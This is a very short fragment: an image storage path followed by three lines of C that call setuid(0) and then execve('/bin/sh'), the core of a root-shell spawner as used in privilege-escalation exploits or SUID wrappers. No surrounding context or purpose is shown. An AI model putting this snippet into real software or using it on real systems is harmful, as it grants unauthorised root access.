 setuid(0);
execve("/bin/sh",argv,NULL);
return 0;